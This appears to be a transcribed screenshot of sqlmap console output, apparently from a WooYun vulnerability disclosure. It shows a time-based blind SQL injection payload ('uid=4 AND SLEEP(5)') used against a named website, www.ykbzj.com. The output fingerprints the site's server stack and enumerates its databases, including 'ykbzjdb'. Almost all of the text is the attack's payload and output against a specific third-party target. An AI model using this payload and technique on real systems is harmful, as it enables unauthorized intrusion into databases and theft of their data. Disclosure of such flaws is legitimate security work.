 C:\Windows\system32\cmd.exe
Payload: uid=4 AND SLEEP(5)
---
[13:38:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[13:38:03] [INFO] fetching database names
[13:38:03] [INFO] fetching number of databases
[13:38:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:38:03] [INFO] retrieved: 2
[13:38:04] [INFO] retrieved: information_schema
[13:38:24] [INFO] retrieved: ykbzjdb
available databases [2]:
[*] information_schema
[*] ykbzjdb
[13:38:32] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:38:32] [INFO] fetched data logged to text files under 'D:\Tools\tools\??\Sql
Map\Bin\output\www.ykbzj.com'
[*] shutting down at 13:38:32
[root@Hacker~]# Sqlmap
www.wooyun.org